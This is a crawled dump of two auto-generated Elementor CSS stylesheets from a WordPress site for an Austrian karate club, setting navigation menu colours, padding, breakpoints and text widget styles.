					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-2845 .elementor-element.elementor-element-4920c396 > .elementor-widget-container{padding:15px 116px 15px 0px;border-style:solid;border-width:0px 0px 0px 0px;}.elementor-2845 .elementor-element.elementor-element-4920c396 .elementor-menu-toggle{margin-left:auto;background-color:var( --e-global-color-secondary );}.elementor-2845 .elementor-element.elementor-element-4920c396 .elementor-nav-menu .elementor-item{font-family:"Open Sans", Sans-serif;font-size:16px;font-weight:500;}.elementor-2845 .elementor-element.elementor-element-4920c396 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );padding-left:38px;padding-right:38px;padding-top:15px;padding-bottom:15px;}.elementor-2845 .elementor-element.elementor-element-4920c396 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-2845 .elementor-element.elementor-element-4920c396 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-2845 .elementor-element.elementor-element-4920c396 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-2845 .elementor-element.elementor-element-4920c396 .elementor-nav-menu--main .elementor-item:focus{color:#fff;}.elementor-2845 .elementor-element.elementor-element-4920c396 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-2845 .elementor-element.elementor-element-4920c396 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#00000000;}.elementor-2845 .elementor-element.elementor-element-4920c396 .e--pointer-framed .elementor-item:before,
					.elementor-2845 .elementor-element.elementor-element-4920c396 .e--pointer-framed .elementor-item:after{border-color:#00000000;}.elementor-2845 .elementor-element.elementor-element-4920c396 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-2845 .elementor-element.elementor-element-4920c396 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:#E7E7E7;}.elementor-2845 .elementor-element.elementor-element-4920c396 .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-2845 .elementor-element.elementor-element-4920c396 .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:#E7E7E7;}.elementor-2845 .elementor-element.elementor-element-4920c396 .elementor-nav-menu--dropdown{background-color:#f9f9f9;}.elementor-2845 .elementor-element.elementor-element-4920c396 .elementor-nav-menu--dropdown a:hover,
					.elementor-2845 .elementor-element.elementor-element-4920c396 .elementor-nav-menu--dropdown a:focus,
					.elementor-2845 .elementor-element.elementor-element-4920c396 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-2845 .elementor-element.elementor-element-4920c396 .elementor-nav-menu--dropdown a.highlighted{background-color:#337AB7;}.elementor-2845 .elementor-element.elementor-element-4920c396 .elementor-nav-menu--dropdown a.elementor-item-active{background-color:#E7E7E7;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-2845 .elementor-element.elementor-element-13e4c3cd{padding:10px 20px 10px 20px;}.elementor-2845 .elementor-element.elementor-element-76f9d7d9{padding:40px 20px 40px 20px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );letter-spacing:var( --e-global-typography-primary-letter-spacing );}}@media(max-width:767px){.elementor-2845 .elementor-element.elementor-element-13e4c3cd{padding:10px 20px 10px 20px;}.elementor-2845 .elementor-element.elementor-element-23ac4351 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2845 .elementor-element.elementor-element-d5c0914 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2845 .elementor-element.elementor-element-76f9d7d9{padding:30px 20px 30px 20px;}.elementor-2845 .elementor-element.elementor-element-17ad0ae1{width:70%;}.elementor-2845 .elementor-element.elementor-element-7eedbaae{width:30%;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-2845 .elementor-element.elementor-element-4920c396 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-2845 .elementor-element.elementor-element-4920c396 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:44px !important;}.elementor-2845 .elementor-element.elementor-element-4920c396{--nav-menu-icon-size:33px;}}@media(min-width:768px){.elementor-2845 .elementor-element.elementor-element-23ac4351{width:95.877%;}.elementor-2845 .elementor-element.elementor-element-d5c0914{width:3.993%;}.elementor-2845 .elementor-element.elementor-element-17ad0ae1{width:12.632%;}.elementor-2845 .elementor-element.elementor-element-7eedbaae{width:87.368%;}}@media(max-width:1024px) and (min-width:768px){.elementor-2845 .elementor-element.elementor-element-23ac4351{width:30%;}.elementor-2845 .elementor-element.elementor-element-d5c0914{width:30%;}}

--- FILE ---
content_type: text/css
request_url: https://jundokan-karatedo-austria.at/wp-content/uploads/elementor/css/post-1410.css?ver=1769108721
body_size: -123
content:
.elementor-1410 .elementor-element.elementor-element-fd642ec:not(.elementor-motion-effects-element-type-background), .elementor-1410 .elementor-element.elementor-element-fd642ec > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-1410 .elementor-element.elementor-element-fd642ec{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;}.elementor-1410 .elementor-element.elementor-element-fd642ec > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-1410 .elementor-element.elementor-element-eb030b0{column-gap:0px;text-align:center;color:var( --e-global-color-secondary );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}